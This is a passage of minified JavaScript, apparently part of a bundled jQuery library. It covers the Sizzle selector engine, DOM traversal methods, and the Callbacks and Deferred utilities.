n=t.split("|"),i=n.length;i--;)w.attrHandle[n[i]]=e}function s(t,e){var n=e&&t,i=n&&1===t.nodeType&&1===e.nodeType&&t.sourceIndex-e.sourceIndex;if(i)return i;if(n)for(;n=n.nextSibling;)if(n===e)return-1;return t?1:-1}function a(t){return function(e){return"form"in e?e.parentNode&&!1===e.disabled?"label"in e?"label"in e.parentNode?e.parentNode.disabled===t:e.disabled===t:e.isDisabled===t||e.isDisabled!==!t&&xt(e)===t:e.disabled===t:"label"in e&&e.disabled===t}}function l(t){return i(function(e){return e=+e,i(function(n,i){for(var o,r=t([],n.length,e),s=r.length;s--;)n[o=r[s]]&&(n[o]=!(i[o]=n[o]))})})}function u(t){return t&&void 0!==t.getElementsByTagName&&t}function c(){}function h(t){for(var e=0,n=t.length,i="";e<n;e++)i+=t[e].value;return i}function d(t,e,n){var i=e.dir,o=e.next,r=o||i,s=n&&"parentNode"===r,a=W++;return e.first?function(e,n,o){for(;e=e[i];)if(1===e.nodeType||s)return t(e,n,o);return!1}:function(e,n,l){var u,c,h,d=[L,a];if(l){for(;e=e[i];)if((1===e.nodeType||s)&&t(e,n,l))return!0}else for(;e=e[i];)if(1===e.nodeType||s)if(h=e[R]||(e[R]={}),c=h[e.uniqueID]||(h[e.uniqueID]={}),o&&o===e.nodeName.toLowerCase())e=e[i]||e;else{if((u=c[r])&&u[0]===L&&u[1]===a)return d[2]=u[2];if(c[r]=d,d[2]=t(e,n,l))return!0}return!1}}function f(t){return t.length>1?function(e,n,i){for(var o=t.length;o--;)if(!t[o](e,n,i))return!1;return!0}:t[0]}function p(t,n,i){for(var o=0,r=n.length;o<r;o++)e(t,n[o],i);return i}function m(t,e,n,i,o){for(var r,s=[],a=0,l=t.length,u=null!=e;a<l;a++)(r=t[a])&&(n&&!n(r,i,o)||(s.push(r),u&&e.push(a)));return s}function g(t,e,n,o,r,s){return o&&!o[R]&&(o=g(o)),r&&!r[R]&&(r=g(r,s)),i(function(i,s,a,l){var u,c,h,d=[],f=[],g=s.length,v=i||p(e||"*",a.nodeType?[a]:a,[]),b=!t||!i&&e?v:m(v,d,t,a,l),y=n?r||(i?t:g||o)?[]:s:b;if(n&&n(b,y,a,l),o)for(u=m(y,f),o(u,[],a,l),c=u.length;c--;)(h=u[c])&&(y[f[c]]=!(b[f[c]]=h));if(i){if(r||t){if(r){for(u=[],c=y.length;c--;)(h=y[c])&&u.push(b[c]=h);r(null,y=[],u,l)}for(c=y.length;c--;)(h=y[c])&&(u=r?J(i,h):d[c])>-1&&(i[u]=!(s[u]=h))}}else y=m(y===s?y.splice(g,y.length):y),r?r(null,s,y,l):X.apply(s,y)})}function v(t){for(var e,n,i,o=t.length,r=w.relative[t[0].type],s=r||w.relative[" "],a=r?1:0,l=d(function(t){return t===e},s,!0),u=d(function(t){return J(e,t)>-1},s,!0),c=[function(t,n,i){var o=!r&&(i||n!==D)||((e=n).nodeType?l(t,n,i):u(t,n,i));return e=null,o}];a<o;a++)if(n=w.relative[t[a].type])c=[d(f(c),n)];else{if(n=w.filter[t[a].type].apply(null,t[a].matches),n[R]){for(i=++a;i<o&&!w.relative[t[i].type];i++);return g(a>1&&f(c),a>1&&h(t.slice(0,a-1).concat({value:" "===t[a-2].type?"*":""})).replace(rt,"$1"),n,a<i&&v(t.slice(a,i)),i<o&&v(t=t.slice(i)),i<o&&h(t))}c.push(n)}return f(c)}function b(t,n){var o=n.length>0,r=t.length>0,s=function(i,s,a,l,u){var c,h,d,f=0,p="0",g=i&&[],v=[],b=D,y=i||r&&w.find.TAG("*",u),_=L+=null==b?1:Math.random()||.1,x=y.length;for(u&&(D=s===I||s||u);p!==x&&null!=(c=y[p]);p++){if(r&&c){for(h=0,s||c.ownerDocument===I||(A(c),a=!N);d=t[h++];)if(d(c,s||I,a)){l.push(c);break}u&&(L=_)}o&&((c=!d&&c)&&f--,i&&g.push(c))}if(f+=p,o&&p!==f){for(h=0;d=n[h++];)d(g,v,s,a);if(i){if(f>0)for(;p--;)g[p]||v[p]||(v[p]=K.call(l));v=m(v)}X.apply(l,v),u&&!i&&v.length>0&&f+n.length>1&&e.uniqueSort(l)}return u&&(L=_,D=b),g};return o?i(s):s}var y,_,w,x,C,k,T,S,D,$,E,A,I,O,N,P,j,M,H,R="sizzle"+1*new Date,z=t.document,L=0,W=0,F=n(),B=n(),q=n(),U=function(t,e){return t===e&&(E=!0),0},Y={}.hasOwnProperty,V=[],K=V.pop,G=V.push,X=V.push,Q=V.slice,J=function(t,e){for(var n=0,i=t.length;n<i;n++)if(t[n]===e)return n;return-1},Z="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",tt="[\\x20\\t\\r\\n\\f]",et="(?:\\\\.|[\\w-]|[^\0-\\xa0])+",nt="\\["+tt+"*("+et+")(?:"+tt+"*([*^$|!~]?=)"+tt+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+et+"))|)"+tt+"*\\]",it=":("+et+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+nt+")*)|.*)\\)|)",ot=new RegExp(tt+"+","g"),rt=new RegExp("^"+tt+"+|((?:^|[^\\\\])(?:\\\\.)*)"+tt+"+$","g"),st=new RegExp("^"+tt+"*,"+tt+"*"),at=new RegExp("^"+tt+"*([>+~]|"+tt+")"+tt+"*"),lt=new RegExp("="+tt+"*([^\\]'\"]*?)"+tt+"*\\]","g"),ut=new RegExp(it),ct=new RegExp("^"+et+"$"),ht={ID:new RegExp("^#("+et+")"),CLASS:new RegExp("^\\.("+et+")"),TAG:new RegExp("^("+et+"|[*])"),ATTR:new RegExp("^"+nt),PSEUDO:new RegExp("^"+it),CHILD:new RegExp("^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\("+tt+"*(even|odd|(([+-]|)(\\d*)n|)"+tt+"*(?:([+-]|)"+tt+"*(\\d+)|))"+tt+"*\\)|)","i"),bool:new RegExp("^(?:"+Z+")$","i"),needsContext:new RegExp("^"+tt+"*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\("+tt+"*((?:-\\d)?\\d*)"+tt+"*\\)|)(?=[^-]|$)","i")},dt=/^(?:input|select|textarea|button)$/i,ft=/^h\d$/i,pt=/^[^{]+\{\s*\[native \w/,mt=/^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,gt=/[+~]/,vt=new RegExp("\\\\([\\da-f]{1,6}"+tt+"?|("+tt+")|.)","ig"),bt=function(t,e,n){var i="0x"+e-65536;return i!==i||n?e:i<0?String.fromCharCode(i+65536):String.fromCharCode(i>>10|55296,1023&i|56320)},yt=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\0-\x1f\x7f-\uFFFF\w-]/g,_t=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},wt=function(){A()},xt=d(function(t){return!0===t.disabled&&("form"in t||"label"in t)},{dir:"parentNode",next:"legend"});try{X.apply(V=Q.call(z.childNodes),z.childNodes),V[z.childNodes.length].nodeType}catch(t){X={apply:V.length?function(t,e){G.apply(t,Q.call(e))}:function(t,e){for(var n=t.length,i=0;t[n++]=e[i++];);t.length=n-1}}}_=e.support={},C=e.isXML=function(t){var e=t&&(t.ownerDocument||t).documentElement;return!!e&&"HTML"!==e.nodeName},A=e.setDocument=function(t){var e,n,i=t?t.ownerDocument||t:z;return i!==I&&9===i.nodeType&&i.documentElement?(I=i,O=I.documentElement,N=!C(I),z!==I&&(n=I.defaultView)&&n.top!==n&&(n.addEventListener?n.addEventListener("unload",wt,!1):n.attachEvent&&n.attachEvent("onunload",wt)),_.attributes=o(function(t){return t.className="i",!t.getAttribute("className")}),_.getElementsByTagName=o(function(t){return t.appendChild(I.createComment("")),!t.getElementsByTagName("*").length}),_.getElementsByClassName=pt.test(I.getElementsByClassName),_.getById=o(function(t){return O.appendChild(t).id=R,!I.getElementsByName||!I.getElementsByName(R).length}),_.getById?(w.filter.ID=function(t){var e=t.replace(vt,bt);return function(t){return t.getAttribute("id")===e}},w.find.ID=function(t,e){if(void 0!==e.getElementById&&N){var n=e.getElementById(t);return n?[n]:[]}}):(w.filter.ID=function(t){var e=t.replace(vt,bt);return function(t){var n=void 0!==t.getAttributeNode&&t.getAttributeNode("id");return n&&n.value===e}},w.find.ID=function(t,e){if(void 0!==e.getElementById&&N){var n,i,o,r=e.getElementById(t);if(r){if((n=r.getAttributeNode("id"))&&n.value===t)return[r];for(o=e.getElementsByName(t),i=0;r=o[i++];)if((n=r.getAttributeNode("id"))&&n.value===t)return[r]}return[]}}),w.find.TAG=_.getElementsByTagName?function(t,e){return void 0!==e.getElementsByTagName?e.getElementsByTagName(t):_.qsa?e.querySelectorAll(t):void 0}:function(t,e){var n,i=[],o=0,r=e.getElementsByTagName(t);if("*"===t){for(;n=r[o++];)1===n.nodeType&&i.push(n);return i}return r},w.find.CLASS=_.getElementsByClassName&&function(t,e){if(void 0!==e.getElementsByClassName&&N)return e.getElementsByClassName(t)},j=[],P=[],(_.qsa=pt.test(I.querySelectorAll))&&(o(function(t){O.appendChild(t).innerHTML="<a id='"+R+"'></a><select id='"+R+"-\r\\' msallowcapture=''><option selected=''></option></select>",t.querySelectorAll("[msallowcapture^='']").length&&P.push("[*^$]="+tt+"*(?:''|\"\")"),t.querySelectorAll("[selected]").length||P.push("\\["+tt+"*(?:value|"+Z+")"),t.querySelectorAll("[id~="+R+"-]").length||P.push("~="),t.querySelectorAll(":checked").length||P.push(":checked"),t.querySelectorAll("a#"+R+"+*").length||P.push(".#.+[+~]")}),o(function(t){t.innerHTML="<a href='' disabled='disabled'></a><select disabled='disabled'><option/></select>";var e=I.createElement("input");e.setAttribute("type","hidden"),t.appendChild(e).setAttribute("name","D"),t.querySelectorAll("[name=d]").length&&P.push("name"+tt+"*[*^$|!~]?="),2!==t.querySelectorAll(":enabled").length&&P.push(":enabled",":disabled"),O.appendChild(t).disabled=!0,2!==t.querySelectorAll(":disabled").length&&P.push(":enabled",":disabled"),t.querySelectorAll("*,:x"),P.push(",.*:")})),(_.matchesSelector=pt.test(M=O.matches||O.webkitMatchesSelector||O.mozMatchesSelector||O.oMatchesSelector||O.msMatchesSelector))&&o(function(t){_.disconnectedMatch=M.call(t,"*"),M.call(t,"[s!='']:x"),j.push("!=",it)}),P=P.length&&new RegExp(P.join("|")),j=j.length&&new RegExp(j.join("|")),e=pt.test(O.compareDocumentPosition),H=e||pt.test(O.contains)?function(t,e){var n=9===t.nodeType?t.documentElement:t,i=e&&e.parentNode;return t===i||!(!i||1!==i.nodeType||!(n.contains?n.contains(i):t.compareDocumentPosition&&16&t.compareDocumentPosition(i)))}:function(t,e){if(e)for(;e=e.parentNode;)if(e===t)return!0;return!1},U=e?function(t,e){if(t===e)return E=!0,0;var n=!t.compareDocumentPosition-!e.compareDocumentPosition;return n||(n=(t.ownerDocument||t)===(e.ownerDocument||e)?t.compareDocumentPosition(e):1,1&n||!_.sortDetached&&e.compareDocumentPosition(t)===n?t===I||t.ownerDocument===z&&H(z,t)?-1:e===I||e.ownerDocument===z&&H(z,e)?1:$?J($,t)-J($,e):0:4&n?-1:1)}:function(t,e){if(t===e)return E=!0,0;var n,i=0,o=t.parentNode,r=e.parentNode,a=[t],l=[e];if(!o||!r)return t===I?-1:e===I?1:o?-1:r?1:$?J($,t)-J($,e):0;if(o===r)return s(t,e);for(n=t;n=n.parentNode;)a.unshift(n);for(n=e;n=n.parentNode;)l.unshift(n);for(;a[i]===l[i];)i++;return i?s(a[i],l[i]):a[i]===z?-1:l[i]===z?1:0},I):I},e.matches=function(t,n){return e(t,null,null,n)},e.matchesSelector=function(t,n){if((t.ownerDocument||t)!==I&&A(t),n=n.replace(lt,"='$1']"),_.matchesSelector&&N&&!q[n+" "]&&(!j||!j.test(n))&&(!P||!P.test(n)))try{var i=M.call(t,n);if(i||_.disconnectedMatch||t.document&&11!==t.document.nodeType)return i}catch(t){}return e(n,I,null,[t]).length>0},e.contains=function(t,e){return(t.ownerDocument||t)!==I&&A(t),H(t,e)},e.attr=function(t,e){(t.ownerDocument||t)!==I&&A(t);var n=w.attrHandle[e.toLowerCase()],i=n&&Y.call(w.attrHandle,e.toLowerCase())?n(t,e,!N):void 0;return void 0!==i?i:_.attributes||!N?t.getAttribute(e):(i=t.getAttributeNode(e))&&i.specified?i.value:null},e.escape=function(t){return(t+"").replace(yt,_t)},e.error=function(t){throw new Error("Syntax error, unrecognized expression: "+t)},e.uniqueSort=function(t){var e,n=[],i=0,o=0;if(E=!_.detectDuplicates,$=!_.sortStable&&t.slice(0),t.sort(U),E){for(;e=t[o++];)e===t[o]&&(i=n.push(o));for(;i--;)t.splice(n[i],1)}return $=null,t},x=e.getText=function(t){var e,n="",i=0,o=t.nodeType;if(o){if(1===o||9===o||11===o){if("string"==typeof t.textContent)return t.textContent;for(t=t.firstChild;t;t=t.nextSibling)n+=x(t)}else if(3===o||4===o)return t.nodeValue}else for(;e=t[i++];)n+=x(e);return n},w=e.selectors={cacheLength:50,createPseudo:i,match:ht,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(t){return t[1]=t[1].replace(vt,bt),t[3]=(t[3]||t[4]||t[5]||"").replace(vt,bt),"~="===t[2]&&(t[3]=" "+t[3]+" "),t.slice(0,4)},CHILD:function(t){return t[1]=t[1].toLowerCase(),"nth"===t[1].slice(0,3)?(t[3]||e.error(t[0]),t[4]=+(t[4]?t[5]+(t[6]||1):2*("even"===t[3]||"odd"===t[3])),t[5]=+(t[7]+t[8]||"odd"===t[3])):t[3]&&e.error(t[0]),t},
PSEUDO:function(t){var e,n=!t[6]&&t[2];return ht.CHILD.test(t[0])?null:(t[3]?t[2]=t[4]||t[5]||"":n&&ut.test(n)&&(e=k(n,!0))&&(e=n.indexOf(")",n.length-e)-n.length)&&(t[0]=t[0].slice(0,e),t[2]=n.slice(0,e)),t.slice(0,3))}},filter:{TAG:function(t){var e=t.replace(vt,bt).toLowerCase();return"*"===t?function(){return!0}:function(t){return t.nodeName&&t.nodeName.toLowerCase()===e}},CLASS:function(t){var e=F[t+" "];return e||(e=new RegExp("(^|"+tt+")"+t+"("+tt+"|$)"))&&F(t,function(t){return e.test("string"==typeof t.className&&t.className||void 0!==t.getAttribute&&t.getAttribute("class")||"")})},ATTR:function(t,n,i){return function(o){var r=e.attr(o,t);return null==r?"!="===n:!n||(r+="","="===n?r===i:"!="===n?r!==i:"^="===n?i&&0===r.indexOf(i):"*="===n?i&&r.indexOf(i)>-1:"$="===n?i&&r.slice(-i.length)===i:"~="===n?(" "+r.replace(ot," ")+" ").indexOf(i)>-1:"|="===n&&(r===i||r.slice(0,i.length+1)===i+"-"))}},CHILD:function(t,e,n,i,o){var r="nth"!==t.slice(0,3),s="last"!==t.slice(-4),a="of-type"===e;return 1===i&&0===o?function(t){return!!t.parentNode}:function(e,n,l){var u,c,h,d,f,p,m=r!==s?"nextSibling":"previousSibling",g=e.parentNode,v=a&&e.nodeName.toLowerCase(),b=!l&&!a,y=!1;if(g){if(r){for(;m;){for(d=e;d=d[m];)if(a?d.nodeName.toLowerCase()===v:1===d.nodeType)return!1;p=m="only"===t&&!p&&"nextSibling"}return!0}if(p=[s?g.firstChild:g.lastChild],s&&b){for(d=g,h=d[R]||(d[R]={}),c=h[d.uniqueID]||(h[d.uniqueID]={}),u=c[t]||[],f=u[0]===L&&u[1],y=f&&u[2],d=f&&g.childNodes[f];d=++f&&d&&d[m]||(y=f=0)||p.pop();)if(1===d.nodeType&&++y&&d===e){c[t]=[L,f,y];break}}else if(b&&(d=e,h=d[R]||(d[R]={}),c=h[d.uniqueID]||(h[d.uniqueID]={}),u=c[t]||[],f=u[0]===L&&u[1],y=f),!1===y)for(;(d=++f&&d&&d[m]||(y=f=0)||p.pop())&&((a?d.nodeName.toLowerCase()!==v:1!==d.nodeType)||!++y||(b&&(h=d[R]||(d[R]={}),c=h[d.uniqueID]||(h[d.uniqueID]={}),c[t]=[L,y]),d!==e)););return(y-=o)===i||y%i==0&&y/i>=0}}},PSEUDO:function(t,n){var o,r=w.pseudos[t]||w.setFilters[t.toLowerCase()]||e.error("unsupported pseudo: "+t);return r[R]?r(n):r.length>1?(o=[t,t,"",n],w.setFilters.hasOwnProperty(t.toLowerCase())?i(function(t,e){for(var i,o=r(t,n),s=o.length;s--;)i=J(t,o[s]),t[i]=!(e[i]=o[s])}):function(t){return r(t,0,o)}):r}},pseudos:{not:i(function(t){var e=[],n=[],o=T(t.replace(rt,"$1"));return o[R]?i(function(t,e,n,i){for(var r,s=o(t,null,i,[]),a=t.length;a--;)(r=s[a])&&(t[a]=!(e[a]=r))}):function(t,i,r){return e[0]=t,o(e,null,r,n),e[0]=null,!n.pop()}}),has:i(function(t){return function(n){return e(t,n).length>0}}),contains:i(function(t){return t=t.replace(vt,bt),function(e){return(e.textContent||e.innerText||x(e)).indexOf(t)>-1}}),lang:i(function(t){return ct.test(t||"")||e.error("unsupported lang: "+t),t=t.replace(vt,bt).toLowerCase(),function(e){var n;do{if(n=N?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(n=n.toLowerCase())===t||0===n.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var n=t.location&&t.location.hash;return n&&n.slice(1)===e.id},root:function(t){return t===O},focus:function(t){return t===I.activeElement&&(!I.hasFocus||I.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:a(!1),disabled:a(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!w.pseudos.empty(t)},header:function(t){return ft.test(t.nodeName)},input:function(t){return dt.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:l(function(){return[0]}),last:l(function(t,e){return[e-1]}),eq:l(function(t,e,n){return[n<0?n+e:n]}),even:l(function(t,e){for(var n=0;n<e;n+=2)t.push(n);return t}),odd:l(function(t,e){for(var n=1;n<e;n+=2)t.push(n);return t}),lt:l(function(t,e,n){for(var i=n<0?n+e:n;--i>=0;)t.push(i);return t}),gt:l(function(t,e,n){for(var i=n<0?n+e:n;++i<e;)t.push(i);return t})}},w.pseudos.nth=w.pseudos.eq;for(y in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})w.pseudos[y]=function(t){return function(e){return"input"===e.nodeName.toLowerCase()&&e.type===t}}(y);for(y in{submit:!0,reset:!0})w.pseudos[y]=function(t){return function(e){var n=e.nodeName.toLowerCase();return("input"===n||"button"===n)&&e.type===t}}(y);return c.prototype=w.filters=w.pseudos,w.setFilters=new c,k=e.tokenize=function(t,n){var i,o,r,s,a,l,u,c=B[t+" "];if(c)return n?0:c.slice(0);for(a=t,l=[],u=w.preFilter;a;){i&&!(o=st.exec(a))||(o&&(a=a.slice(o[0].length)||a),l.push(r=[])),i=!1,(o=at.exec(a))&&(i=o.shift(),r.push({value:i,type:o[0].replace(rt," ")}),a=a.slice(i.length));for(s in w.filter)!(o=ht[s].exec(a))||u[s]&&!(o=u[s](o))||(i=o.shift(),r.push({value:i,type:s,matches:o}),a=a.slice(i.length));if(!i)break}return n?a.length:a?e.error(t):B(t,l).slice(0)},T=e.compile=function(t,e){var n,i=[],o=[],r=q[t+" "];if(!r){for(e||(e=k(t)),n=e.length;n--;)r=v(e[n]),r[R]?i.push(r):o.push(r);r=q(t,b(o,i)),r.selector=t}return r},S=e.select=function(t,e,n,i){var o,r,s,a,l,c="function"==typeof t&&t,d=!i&&k(t=c.selector||t);if(n=n||[],1===d.length){if(r=d[0]=d[0].slice(0),r.length>2&&"ID"===(s=r[0]).type&&9===e.nodeType&&N&&w.relative[r[1].type]){if(!(e=(w.find.ID(s.matches[0].replace(vt,bt),e)||[])[0]))return n;c&&(e=e.parentNode),t=t.slice(r.shift().value.length)}for(o=ht.needsContext.test(t)?0:r.length;o--&&(s=r[o],!w.relative[a=s.type]);)if((l=w.find[a])&&(i=l(s.matches[0].replace(vt,bt),gt.test(r[0].type)&&u(e.parentNode)||e))){if(r.splice(o,1),!(t=i.length&&h(r)))return X.apply(n,i),n;break}}return(c||T(t,d))(i,e,!N,n,!e||gt.test(t)&&u(e.parentNode)||e),n},_.sortStable=R.split("").sort(U).join("")===R,_.detectDuplicates=!!E,A(),_.sortDetached=o(function(t){return 1&t.compareDocumentPosition(I.createElement("fieldset"))}),o(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||r("type|href|height|width",function(t,e,n){if(!n)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),_.attributes&&o(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||r("value",function(t,e,n){if(!n&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),o(function(t){return null==t.getAttribute("disabled")})||r(Z,function(t,e,n){var i;if(!n)return!0===t[e]?e.toLowerCase():(i=t.getAttributeNode(e))&&i.specified?i.value:null}),e}(n);bt.find=Ct,bt.expr=Ct.selectors,bt.expr[":"]=bt.expr.pseudos,bt.uniqueSort=bt.unique=Ct.uniqueSort,bt.text=Ct.getText,bt.isXMLDoc=Ct.isXML,bt.contains=Ct.contains,bt.escapeSelector=Ct.escape;var kt=function(t,e,n){for(var i=[],o=void 0!==n;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(o&&bt(t).is(n))break;i.push(t)}return i},Tt=function(t,e){for(var n=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&n.push(t);return n},St=bt.expr.match.needsContext,Dt=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,$t=/^.[^:#\[\.,]*$/;bt.filter=function(t,e,n){var i=e[0];return n&&(t=":not("+t+")"),1===e.length&&1===i.nodeType?bt.find.matchesSelector(i,t)?[i]:[]:bt.find.matches(t,bt.grep(e,function(t){return 1===t.nodeType}))},bt.fn.extend({find:function(t){var e,n,i=this.length,o=this;if("string"!=typeof t)return this.pushStack(bt(t).filter(function(){for(e=0;e<i;e++)if(bt.contains(o[e],this))return!0}));for(n=this.pushStack([]),e=0;e<i;e++)bt.find(t,o[e],n);return i>1?bt.uniqueSort(n):n},filter:function(t){return this.pushStack(u(this,t||[],!1))},not:function(t){return this.pushStack(u(this,t||[],!0))},is:function(t){return!!u(this,"string"==typeof t&&St.test(t)?bt(t):t||[],!1).length}});var Et,At=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(bt.fn.init=function(t,e,n){var i,o;if(!t)return this;if(n=n||Et,"string"==typeof t){if(!(i="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:At.exec(t))||!i[1]&&e)return!e||e.jquery?(e||n).find(t):this.constructor(e).find(t);if(i[1]){if(e=e instanceof bt?e[0]:e,bt.merge(this,bt.parseHTML(i[1],e&&e.nodeType?e.ownerDocument||e:st,!0)),Dt.test(i[1])&&bt.isPlainObject(e))for(i in e)bt.isFunction(this[i])?this[i](e[i]):this.attr(i,e[i]);return this}return o=st.getElementById(i[2]),o&&(this[0]=o,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):bt.isFunction(t)?void 0!==n.ready?n.ready(t):t(bt):bt.makeArray(t,this)}).prototype=bt.fn,Et=bt(st);var It=/^(?:parents|prev(?:Until|All))/,Ot={children:!0,contents:!0,next:!0,prev:!0};bt.fn.extend({has:function(t){var e=bt(t,this),n=e.length;return this.filter(function(){for(var t=0;t<n;t++)if(bt.contains(this,e[t]))return!0})},closest:function(t,e){var n,i=0,o=this.length,r=[],s="string"!=typeof t&&bt(t);if(!St.test(t))for(;i<o;i++)for(n=this[i];n&&n!==e;n=n.parentNode)if(n.nodeType<11&&(s?s.index(n)>-1:1===n.nodeType&&bt.find.matchesSelector(n,t))){r.push(n);break}return this.pushStack(r.length>1?bt.uniqueSort(r):r)},index:function(t){return t?"string"==typeof t?ht.call(bt(t),this[0]):ht.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(bt.uniqueSort(bt.merge(this.get(),bt(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),bt.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return kt(t,"parentNode")},parentsUntil:function(t,e,n){return kt(t,"parentNode",n)},next:function(t){return c(t,"nextSibling")},prev:function(t){return c(t,"previousSibling")},nextAll:function(t){return kt(t,"nextSibling")},prevAll:function(t){return kt(t,"previousSibling")},nextUntil:function(t,e,n){return kt(t,"nextSibling",n)},prevUntil:function(t,e,n){return kt(t,"previousSibling",n)},siblings:function(t){return Tt((t.parentNode||{}).firstChild,t)},children:function(t){return Tt(t.firstChild)},contents:function(t){return l(t,"iframe")?t.contentDocument:(l(t,"template")&&(t=t.content||t),bt.merge([],t.childNodes))}},function(t,e){bt.fn[t]=function(n,i){var o=bt.map(this,e,n);return"Until"!==t.slice(-5)&&(i=n),i&&"string"==typeof i&&(o=bt.filter(i,o)),this.length>1&&(Ot[t]||bt.uniqueSort(o),It.test(t)&&o.reverse()),this.pushStack(o)}});var Nt=/[^\x20\t\r\n\f]+/g;bt.Callbacks=function(t){t="string"==typeof t?h(t):bt.extend({},t);var e,n,i,o,r=[],s=[],a=-1,l=function(){for(o=o||t.once,i=e=!0;s.length;a=-1)for(n=s.shift();++a<r.length;)!1===r[a].apply(n[0],n[1])&&t.stopOnFalse&&(a=r.length,n=!1);t.memory||(n=!1),e=!1,o&&(r=n?[]:"")},u={add:function(){return r&&(n&&!e&&(a=r.length-1,s.push(n)),function e(n){bt.each(n,function(n,i){bt.isFunction(i)?t.unique&&u.has(i)||r.push(i):i&&i.length&&"string"!==bt.type(i)&&e(i)})}(arguments),n&&!e&&l()),this},remove:function(){return bt.each(arguments,function(t,e){for(var n;(n=bt.inArray(e,r,n))>-1;)r.splice(n,1),n<=a&&a--}),this},has:function(t){return t?bt.inArray(t,r)>-1:r.length>0},empty:function(){return r&&(r=[]),this},disable:function(){return o=s=[],r=n="",this},disabled:function(){return!r},lock:function(){return o=s=[],n||e||(r=n=""),this},locked:function(){return!!o},fireWith:function(t,n){return o||(n=n||[],n=[t,n.slice?n.slice():n],s.push(n),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!i}};return u},bt.extend({Deferred:function(t){var e=[["notify","progress",bt.Callbacks("memory"),bt.Callbacks("memory"),2],["resolve","done",bt.Callbacks("once memory"),bt.Callbacks("once memory"),0,"resolved"],["reject","fail",bt.Callbacks("once memory"),bt.Callbacks("once memory"),1,"rejected"]],i="pending",o={state:function(){return i},always:function(){return r.done(arguments).fail(arguments),this},catch:function(t){return o.then(null,t)},pipe:function(){var t=arguments;return bt.Deferred(function(n){bt.each(e,function(e,i){var o=bt.isFunction(t[i[4]])&&t[i[4]];r[i[1]](function(){var t=o&&o.apply(this,arguments);t&&bt.isFunction(t.promise)?t.promise().progress(n.notify).done(n.resolve).fail(n.reject):n[i[0]+"With"](this,o?[t]:arguments)})}),t=null}).promise()},then:function(t,i,o){function r(t,e,i,o){return function(){var a=this,l=arguments,u=function(){var n,u;if(!(t<s)){if((n=i.apply(a,l))===e.promise())throw new TypeError("Thenable self-resolution");u=n&&("object"==typeof n||"function"==typeof n)&&n.then,bt.isFunction(u)?o?u.call(n,r(s,e,d,o),r(s,e,f,o)):(s++,u.call(n,r(s,e,d,o),r(s,e,f,o),r(s,e,d,e.notifyWith))):(i!==d&&(a=void 0,l=[n]),(o||e.resolveWith)(a,l))}},c=o?u:function(){try{u()}catch(n){bt.Deferred.exceptionHook&&bt.Deferred.exceptionHook(n,c.stackTrace),t+1>=s&&(i!==f&&(a=void 0,l=[n]),e.rejectWith(a,l))}};t?c():(bt.Deferred.getStackHook&&(c.stackTrace=bt.Deferred.getStackHook()),n.setTimeout(c))}}var s=0;return bt.Deferred(function(n){e[0][3].add(r(0,n,bt.isFunction(o)?o:d,n.notifyWith)),e[1][3].add(r(0,n,bt.isFunction(t)?t:d)),e[2][3].add(r(0,n,bt.isFunction(i)?i:f))}).promise()},promise:function(t){return null!=t?bt.extend(t,o):o}},r={};return bt.each(e,function(t,n){var s=n[2],a=n[5];o[n[1]]=s.add,a&&s.add(function(){i=a},e[3-t][2].disable,e[0][2].lock),s.add(n[3].fire),r[n[0]]=function(){return r[n[0]+"With"](this===r?void 0:this,arguments),this},r[n[0]+"With"]=s.fireWith}),o.promise(r),t&&t.call(r,r),r},when:function(t){var e=arguments.length,n=e,i=Array(n),o=lt.call(arguments),r=bt.Deferred(),s=function(t){return function(n){i[t]=this,o[t]=arguments.length>1?lt.call(arguments):n,--e||r.resolveWith(i,o)}};if(e<=1&&(p(t,r.done(s(n)).resolve,r.reject,!e),"pending"===r.state()||bt.isFunction(o[n]&&o[n].then)))return r.then();for(;n--;)p(o[n],s(n),r.reject);return r.promise()}});var 